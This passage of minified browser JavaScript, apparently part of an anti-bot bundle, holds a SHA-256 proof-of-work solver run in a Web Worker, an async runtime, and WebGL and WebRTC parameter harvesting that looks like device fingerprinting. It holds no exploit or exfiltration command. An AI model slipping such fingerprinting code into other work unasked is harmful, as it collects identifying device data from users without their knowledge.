n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function w(){if(!(this instanceof w))return new w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\"hex\"===t?n.toHex32(this.h,\"big\"):n.split32(this.h,\"big\")}},255:function(t,r,e){\"use strict\";var n=e(957).rotr32;function o(t,r,e){return t&r^~t&e}function i(t,r,e){return t&r^t&e^r&e}function f(t,r,e){return t^r^e}r.ft_1=function(t,r,e,n){return 0===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void 0},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\"use strict\";var n=e(158),o=e(842);function i(t,r){return 55296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function u(t){return 1===t.length?\"0\"+t:t}function s(t){return 7===t.length?\"0\"+t:6===t.length?\"00\"+t:5===t.length?\"000\"+t:4===t.length?\"0000\"+t:3===t.length?\"00000\"+t:2===t.length?\"000000\"+t:1===t.length?\"0000000\"+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return t.slice();if(!t)return[];var e=[];if(\"string\"==typeof t)if(r){if(\"hex\"===r)for((t=t.replace(/[^a-z0-9]+/gi,\"\")).length%2!=0&&(t=\"0\"+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else for(var n=0,o=0;o<t.length;o++){var f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else for(o=0;o<t.length;o++)e[o]=0|t[o];return e},r.toHex=function(t){for(var r=\"\",e=0;e<t.length;e++)r+=u(t[e].toString(16));return r},r.htonl=f,r.toHex32=function(t,r){for(var e=\"\",n=0;n<t.length;n++){var o=t[n];\"little\"===r&&(o=f(o)),e+=s(o.toString(16))}return e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var i=e-r;n(i%4==0);for(var f=new Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var h;h=\"big\"===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return f},r.split32=function(t,r){for(var e=new Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var i=t[n];\"big\"===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return e},r.rotr32=function(t,r){return t>>>r|t<<32-r},r.rotl32=function(t,r){return t<<r|t>>>32-r},r.sum32=function(t,r){return t+r>>>0},r.sum32_3=function(t,r,e){return t+r+e>>>0},r.sum32_4=function(t,r,e,n){return t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var s=0,h=r;return s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var a=0,c=r;return a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\"function\"==typeof Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var e=function(){};e.prototype=r.prototype,t.prototype=new e,t.prototype.constructor=t}}},158:function(t){function r(t,r){if(!t)throw new Error(r||\"Assertion failed\")}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw new Error(e||\"Assertion failed: \"+t+\" != \"+r)}},1:function(t,r,e){\"use strict\";r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\"use strict\";function r(t,r,e){this.filter=new Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function e(t,r){var e,n,o,i=65535&t,f=65535&r;return o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function n(t,r){var e=t+r&4294967295;return e<0&&(e+=4294967296),e}function o(t,r){return t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return function(t,r){var i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\"use strict\";var n=e(897);function o(){}t.exports=o,o.prototype._genNonce=function(t){for(var r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var e=n.allocBuffer(16);;){this._genNonce(e);var o=n.hash(e,r);if(n.checkComplexity(o,t))return e}}},897:function(t,r,e){\"use strict\";var n=e(670);function o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function i(t,r,e){return t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var r=new Array(t),e=0;e<r.length;e++)r[e]=0;return r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var n=(4294967295&r)>>>0;return e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return 4294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var e=n();return r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\"use strict\";var n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\"Complexity is too high\");var e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var i=255<<8+e-r;return 0==(t[o]&i)}},865:function(t,r,e){\"use strict\";var n=e(1),o=n.utils,i=n.Bloom;function f(t){var r=function(){return new i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)};var n={};!function(){\"use strict\";e.d(n,{solve:function(){return o}});var t=e(1),r=e(423);function o(e){try{var n=Date.now(),o=new t.Solver,i=r.lW.from(e.prefix,\"hex\"),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\"ok\",id:e.id,nonce:r.lW.from(f).toString(\"hex\"),calctime:u}}catch(t){return{status:\"error\",id:e.id,error:t}}}addEventListener(\"message\",(function(t){var r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\"RPC\"===e&&o&&((r=n[o])?Promise.resolve().then((function(){return r.apply(n,f)})):Promise.reject(\"No such method\")).then((function(t){postMessage({type:\"RPC\",id:i,result:t})})).catch((function(t){var r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\"RPC\",id:i,error:r})}))})),postMessage({type:\"RPC\",method:\"ready\"})}()}();"]));
                var sd = new Worker(sX, {
                  name: "powaas.worker.js"
                });
                URL.revokeObjectURL(sX);
                sk(sd, sL);
                return sd;
              };
            }
          };
          var sM = {};
          s7.n = function (sW) {
            var ss = sW && sW.__esModule ? function () {
              return sW.default;
            } : function () {
              return sW;
            };
            s7.d(ss, {
              a: ss
            });
            return ss;
          };
          s7.d = function (sW, ss) {
            for (var sD in ss) {
              if (s7.o(ss, sD) && !s7.o(sW, sD)) {
                Object.defineProperty(sW, sD, {
                  enumerable: true,
                  get: ss[sD]
                });
              }
            }
          };
          s7.o = function (sW, ss) {
            return Object.prototype.hasOwnProperty.call(sW, ss);
          };
          s7.r = function (sW) {
            if (typeof Symbol != "undefined" && Symbol.toStringTag) {
              Object.defineProperty(sW, Symbol.toStringTag, {
                value: "Module"
              });
            }
            Object.defineProperty(sW, "__esModule", {
              value: true
            });
          };
          s8 = {};
          (function () {
            'use strict';
  
            function sW(sy) {
              return (sW = typeof Symbol == "function" && _typeof(Symbol.iterator) == "symbol" ? function (sI) {
                return _typeof(sI);
              } : function (sI) {
                if (sI && typeof Symbol == "function" && sI.constructor === Symbol && sI !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return _typeof(sI);
                }
              })(sy);
            }
            function ss() {
              function sy(sO, sc, sn) {
                Object.defineProperty(sO, sc, {
                  value: sn,
                  enumerable: true,
                  configurable: true,
                  writable: true
                });
                return sO[sc];
              }
              function sI(sO, sc, sn, sZ) {
                var sf;
                var sE;
                var sw;
                var si;
                var sB = sc && sc.prototype instanceof sC ? sc : sC;
                var sj = Object.create(sB.prototype);
                var sq = new sY(sZ || []);
                sf = sO;
                sE = sn;
                sw = sq;
                si = "suspendedStart";
                sj._invoke = function (D0, D1) {
                  var D2;
                  var D3;
                  var D4;
                  if (si === "executing") {
                    throw new Error("Generator is already running");
                  }
                  if (si === "completed") {
                    if (D0 === "throw") {
                      throw D1;
                    }
                    return {
                      value: undefined,
                      done: true
                    };
                  }
                  sw.method = D0;
                  sw.arg = D1;
                  while (true) {
                    if ((D2 = sw.delegate) && (D3 = sG(D2, sw))) {
                      if (D3 === so) {
                        continue;
                      }
                      return D3;
                    }
                    if (sw.method === "next") {
                      sw.sent = sw._sent = sw.arg;
                    } else if (sw.method === "throw") {
                      if (si === "suspendedStart") {
                        si = "completed";
                        throw sw.arg;
                      }
                      sw.dispatchException(sw.arg);
                    } else if (sw.method === "return") {
                      sw.abrupt("return", sw.arg);
                    }
                    si = "executing";
                    if ((D4 = sR(sf, sE, sw)).type === "normal") {
                      si = sw.done ? "completed" : "suspendedYield";
                      if (D4.arg === so) {
                        continue;
                      }
                      return {
                        value: D4.arg,
                        done: sw.done
                      };
                    }
                    if (D4.type === "throw") {
                      si = "completed";
                      sw.method = "throw";
                      sw.arg = D4.arg;
                    }
                  }
                };
                return sj;
              }
              function sR(sO, sc, sn) {
                try {
                  return {
                    type: "normal",
                    arg: sO.call(sc, sn)
                  };
                } catch (sZ) {
                  return {
                    type: "throw",
                    arg: sZ
                  };
                }
              }
              function sC() {}
              function sP() {}
              function sN() {}
              function sv(sO) {
                ["next", "throw", "return"].forEach(function (sc) {
                  sy(sO, sc, function (sn) {
                    return this._invoke(sc, sn);
                  });
                });
              }
              function sa(sO, sc) {
                function sn(sf, sE, sw, si) {
                  var sB;
                  var sj;
                  var sq = sR(sO[sf], sO, sE);
                  if (sq.type !== "throw") {
                    if ((sj = (sB = sq.arg).value) && sW(sj) == "object" && sT.call(sj, "__await")) {
                      return sc.resolve(sj.__await).then(function (D0) {
                        sn("next", D0, sw, si);
                      }, function (D0) {
                        sn("throw", D0, sw, si);
                      });
                    } else {
                      return sc.resolve(sj).then(function (D0) {
                        sB.value = D0;
                        sw(sB);
                      }, function (D0) {
                        return sn("throw", D0, sw, si);
                      });
                    }
                  }
                  si(sq.arg);
                }
                var sZ;
                this._invoke = function (sf, sE) {
                  function sw() {
                    return new sc(function (si, sB) {
                      sn(sf, sE, si, sB);
                    });
                  }
                  return sZ = sZ ? sZ.then(sw, sw) : sw();
                };
              }
              function sG(sO, sc) {
                var sn;
                var sZ;
                var sf = sO.iterator[sc.method];
                if (sf === undefined) {
                  sc.delegate = null;
                  if (sc.method === "throw") {
                    if (sO.iterator.return && (sc.method = "return", sc.arg = undefined, sG(sO, sc), sc.method === "throw")) {
                      return so;
                    }
                    sc.method = "throw";
                    sc.arg = new TypeError("The iterator does not provide a 'throw' method");
                  }
                  return so;
                }
                if ((sn = sR(sf, sO.iterator, sc.arg)).type === "throw") {
                  sc.method = "throw";
                  sc.arg = sn.arg;
                  sc.delegate = null;
                  return so;
                } else if (sZ = sn.arg) {
                  if (sZ.done) {
                    sc[sO.resultName] = sZ.value;
                    sc.next = sO.nextLoc;
                    if (sc.method !== "return") {
                      sc.method = "next";
                      sc.arg = undefined;
                    }
                    sc.delegate = null;
                    return so;
                  } else {
                    return sZ;
                  }
                } else {
                  sc.method = "throw";
                  sc.arg = new TypeError("iterator result is not an object");
                  sc.delegate = null;
                  return so;
                }
              }
              function sr(sO) {
                var sc = {
                  tryLoc: sO[0]
                };
                if (1 in sO) {
                  sc.catchLoc = sO[1];
                }
                if (2 in sO) {
                  sc.finallyLoc = sO[2];
                  sc.afterLoc = sO[3];
                }
                this.tryEntries.push(sc);
              }
              function sh(sO) {
                var sc = sO.completion || {};
                sc.type = "normal";
                delete sc.arg;
                sO.completion = sc;
              }
              function sY(sO) {
                this.tryEntries = [{
                  tryLoc: "root"
                }];
                sO.forEach(sr, this);
                this.reset(true);
              }
              function sF(sO) {
                var sc;
                var sn;
                var sZ;
                if (sO) {
                  if (sc = sO[sA]) {
                    return sc.call(sO);
                  }
                  if (typeof sO.next == "function") {
                    return sO;
                  }
                  if (!isNaN(sO.length)) {
                    sn = -1;
                    return (sZ = function sf() {
                      while (++sn < sO.length) {
                        if (sT.call(sO, sn)) {
                          sf.value = sO[sn];
                          sf.done = false;
                          return sf;
                        }
                      }
                      sf.value = undefined;
                      sf.done = true;
                      return sf;
                    }).next = sZ;
                  }
                }
                return {
                  next: sJ
                };
              }
              function sJ() {
                return {
                  value: undefined,
                  done: true
                };
              }
              var sx;
              var sp;
              var sT;
              var sH;
              var sA;
              var sV;
              var sm;
              var so;
              var sz;
              var sS;
              var sb;
              var sg;
              ss = function () {
                return sx;
              };
              sx = {};
              sp = Object.prototype;
              sT = sp.hasOwnProperty;
              sH = typeof Symbol == "function" ? Symbol : {};
              sA = sH.iterator || "@@iterator";
              sV = sH.asyncIterator || "@@asyncIterator";
              sm = sH.toStringTag || "@@toStringTag";
              try {
                sy({}, "");
              } catch (sO) {
                sy = function (sc, sn, sZ) {
                  return sc[sn] = sZ;
                };
              }
              sx.wrap = sI;
              so = {};
              sy(sz = {}, sA, function () {
                return this;
              });
              if ((sb = (sS = Object.getPrototypeOf) && sS(sS(sF([])))) && sb !== sp && sT.call(sb, sA)) {
                sz = sb;
              }
              sg = sN.prototype = sC.prototype = Object.create(sz);
              sP.prototype = sN;
              sy(sg, "constructor", sN);
              sy(sN, "constructor", sP);
              sP.displayName = sy(sN, sm, "GeneratorFunction");
              sx.isGeneratorFunction = function (sc) {
                var sn = typeof sc == "function" && sc.constructor;
                return !!sn && (sn === sP || (sn.displayName || sn.name) === "GeneratorFunction");
              };
              sx.mark = function (sc) {
                if (Object.setPrototypeOf) {
                  Object.setPrototypeOf(sc, sN);
                } else {
                  sc.__proto__ = sN;
                  sy(sc, sm, "GeneratorFunction");
                }
                sc.prototype = Object.create(sg);
                return sc;
              };
              sx.awrap = function (sc) {
                return {
                  __await: sc
                };
              };
              sv(sa.prototype);
              sy(sa.prototype, sV, function () {
                return this;
              });
              sx.AsyncIterator = sa;
              sx.async = function (sc, sn, sZ, sf, sE = Promise) {
                var sw = new sa(sI(sc, sn, sZ, sf), sE);
                if (sx.isGeneratorFunction(sn)) {
                  return sw;
                } else {
                  return sw.next().then(function (si) {
                    if (si.done) {
                      return si.value;
                    } else {
                      return sw.next();
                    }
                  });
                }
              };
              sv(sg);
              sy(sg, sm, "Generator");
              sy(sg, sA, function () {
                return this;
              });
              sy(sg, "toString", function () {
                return "[object Generator]";
              });
              sx.keys = function (sc) {
                var sn;
                var sZ = [];
                for (sn in sc) {
                  sZ.push(sn);
                }
                sZ.reverse();
                return function sf() {
                  while (sZ.length) {
                    var sE = sZ.pop();
                    if (sE in sc) {
                      sf.value = sE;
                      sf.done = false;
                      return sf;
                    }
                  }
                  sf.done = true;
                  return sf;
                };
              };
              sx.values = sF;
              sY.prototype = {
                constructor: sY,
                reset: function (sc) {
                  this.prev = 0;
                  this.next = 0;
                  this.sent = this._sent = undefined;
                  this.done = false;
                  this.delegate = null;
                  this.method = "next";
                  this.arg = undefined;
                  this.tryEntries.forEach(sh);
                  if (!sc) {
                    for (var sn in this) {
                      if (sn.charAt(0) === "t" && sT.call(this, sn) && !isNaN(+sn.slice(1))) {
                        this[sn] = undefined;
                      }
                    }
                  }
                },
                stop: function () {
                  this.done = true;
                  var sc = this.tryEntries[0].completion;
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  return this.rval;
                },
                dispatchException: function (sc) {
                  function sn(sj, sq) {
                    sw.type = "throw";
                    sw.arg = sc;
                    sZ.next = sj;
                    if (sq) {
                      sZ.method = "next";
                      sZ.arg = undefined;
                    }
                    return !!sq;
                  }
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  var si;
                  var sB;
                  if (this.done) {
                    throw sc;
                  }
                  sZ = this;
                  sf = this.tryEntries.length - 1;
                  for (; sf >= 0; --sf) {
                    sE = this.tryEntries[sf];
                    sw = sE.completion;
                    if (sE.tryLoc === "root") {
                      return sn("end");
                    }
                    if (sE.tryLoc <= this.prev) {
                      si = sT.call(sE, "catchLoc");
                      sB = sT.call(sE, "finallyLoc");
                      if (si && sB) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      } else if (si) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                      } else {
                        if (!sB) {
                          throw new Error("try statement without catch or finally");
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      }
                    }
                  }
                },
                abrupt: function (sc, sn) {
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  for (sZ = this.tryEntries.length - 1; sZ >= 0; --sZ) {
                    if ((sf = this.tryEntries[sZ]).tryLoc <= this.prev && sT.call(sf, "finallyLoc") && this.prev < sf.finallyLoc) {
                      sE = sf;
                      break;
                    }
                  }
                  if (sE && (sc === "break" || sc === "continue") && sE.tryLoc <= sn && sn <= sE.finallyLoc) {
                    sE = null;
                  }
                  (sw = sE ? sE.completion : {}).type = sc;
                  sw.arg = sn;
                  if (sE) {
                    this.method = "next";
                    this.next = sE.finallyLoc;
                    return so;
                  } else {
                    return this.complete(sw);
                  }
                },
                complete: function (sc, sn) {
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  if (sc.type === "break" || sc.type === "continue") {
                    this.next = sc.arg;
                  } else if (sc.type === "return") {
                    this.rval = this.arg = sc.arg;
                    this.method = "return";
                    this.next = "end";
                  } else if (sc.type === "normal" && sn) {
                    this.next = sn;
                  }
                  return so;
                },
                finish: function (sc) {
                  var sn;
                  var sZ;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).finallyLoc === sc) {
                      this.complete(sZ.completion, sZ.afterLoc);
                      sh(sZ);
                      return so;
                    }
                  }
                },
                catch: function (sc) {
                  var sn;
                  var sZ;
                  var sf;
                  var sE;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).tryLoc === sc) {
                      if ((sf = sZ.completion).type === "throw") {
                        sE = sf.arg;
                        sh(sZ);
                      }
                      return sE;
                    }
                  }
                  throw new Error("illegal catch attempt");
                },
                delegateYield: function (sc, sn, sZ) {
                  this.delegate = {
                    iterator: sF(sc),
                    resultName: sn,
                    nextLoc: sZ
                  };
                  if (this.method === "next") {
                    this.arg = undefined;
                  }
                  return so;
                }
              };
              return sx;
            }
            function sD(sy, sI, sR, sC, sP, sN, sv) {
              try {
                var sa = sy[sN](sv);
                var sG = sa.value;
              } catch (sr) {
                sR(sr);
                return;
              }
              if (sa.done) {
                sI(sG);
              } else {
                Promise.resolve(sG).then(sC, sP);
              }
            }
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            s7.r(s8);
            s7.d(s8, {
              calculateNonce: function () {
                return sU;
              }
            });
            sk = s7(762);
            sL = s7.n(sk);
            sX = null;
            sQ = (sd = {
              getWorker: function () {
                if (sX === null) {
                  sX = sL()();
                }
                return sX;
              },
              stopWorker: function () {
                var sy;
                if ((sy = sX) !== null && sy !== undefined) {
                  sy.terminate();
                }
                sX = null;
              }
            }).getWorker;
            sK = sd.stopWorker;
            su = ss().mark(function sy(sI) {
              var sR;
              var sC;
              var sP;
              var sN;
              return ss().wrap(function (sv) {
                while (true) {
                  switch (sv.prev = sv.next) {
                    case 0:
                      sR = sI.prefix;
                      sC = sI.complexity;
                      sK();
                      sP = {
                        id: `${Date.now()}-${sR}`,
                        prefix: sR,
                        complexity: sC
                      };
                      sN = sQ();
                      return sv.abrupt("return", new Promise(function (sa, sG) {
                        var sr = false;
                        var sh = undefined;
                        var sY = undefined;
                        sY = function (sF) {
                          if (sF.id === sP.id) {
                            sr = true;
                            if (sF.status === "error") {
                              sG(sF.error);
                            } else {
                              sa({
                                nonce: sF.nonce,
                                calctime: sF.calctime
                              });
                            }
                            if (typeof sh == "function") {
                              sN.removeEventListener("error", sh);
                            }
                            if (typeof sY == "function") {
                              sN.removeEventListener("message", sY);
                            }
                          }
                        };
                        sh = function (sF) {
                          if (typeof sh == "function") {
                            sN.removeEventListener("error", sh);
                          }
                          if (typeof sY == "function") {
                            sN.removeEventListener("message", sY);
                          }
                          sr = true;
                          sG(sF);
                        };
                        sN.addEventListener("message", sY);
                        sN.addEventListener("error", sh);
                        sN.solve(sP).then(sY);
                        setTimeout(function () {
                          if (!sr) {
                            sK();
                            sG("Worker timeout");
                          }
                        }, 60000);
                      }));
                    case 5:
                    case "end":
                      return sv.stop();
                  }
                }
              }, sy);
            });
            sl = function () {
              var sI = this;
              var sR = arguments;
              return new Promise(function (sC, sP) {
                function sN(sG) {
                  sD(sa, sC, sP, sN, sv, "next", sG);
                }
                function sv(sG) {
                  sD(sa, sC, sP, sN, sv, "throw", sG);
                }
                var sa = su.apply(sI, sR);
                sN(undefined);
              });
            };
            sU = function (sI) {
              return sl.apply(this, arguments);
            };
          })();
          s6.exports = s8;
        })();
      }
    });
    var WS = WI(Wz(), 1);
    var Wb = 2500;
    var Wg = 10;
    var WO = -1;
    var Wc = -2;
    var Wn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]);
    var WZ = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]);
    var Wf = ["FRAGMENT_SHADER", "VERTEX_SHADER"];
    var WE = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"];
    var Ww = "WEBGL_debug_renderer_info";
    var Wi = {};
    var WB = WI(Wr(), 1);
    function Wj(s5) {
      var s6 = (("" + s5).match(/extmap:\d+ [^\n|\r]+/g) || []).map(function (s7) {
        return s7.replace(/extmap:[^\s]+ /, "");
      });
      return _toConsumableArray(new Set(s6)).sort();
    }
    function Wq(s5) {
      var s6 = s5.mediaType;
      var s7 = s5.sdp;
      var s8 = s5.sdpDescriptors;
      var s9 = s5.rtxCounter;
      if ("" + s8) {
        return s8.reduce(function (sM, sW) {
          var ss;
          var sD;
          var sk;
          var sL;
          var sX;
          var sd = `(rtpmap|fmtp|rtcp-fb):${sW} (.+)`;
          var sQ = (s7 == null ? undefined : s7.match(new RegExp(sd, "g"))) || [];
          if (!("" + sQ)) {
            return sM;
          }
          if (ss = ("" + sQ).includes(" rtx/")) {
            if (s9.getValue()) {
              return sM;
            }
            s9.increment();
          }
          sD = function (sK) {
            return sK.replace(/[^\s]+ /, "");
          };
          sk = sQ.reduce(function (sK, sU) {
            var su = sD(sU);
            var sl = su.split("/");
            var sy = sl[0];
            var sI = {};
            if (sU.includes("rtpmap")) {
              if (s6 == "audio") {
                sI.channels = +sl[2] || 1;
              }
              sI.mimeType = `${s6}/${sy}`;
              sI.clockRates = [+sl[1]];
              return _objectSpread(_objectSpread({}, sK), sI);
            } else if (sU.includes("rtcp-fb")) {
              return _objectSpread(_objectSpread({}, sK), {}, {
                feedbackSupport: [].concat(_toConsumableArray(sK.feedbackSupport || []), [su])
              });
            } else if (ss) {
              return sK;
            } else {
              return _objectSpread(_objectSpread({}, sK), {}, {
                sdpFmtpLine: _toConsumableArray(su.split(";"))
              });
            }
          }, {});
          sL = false;
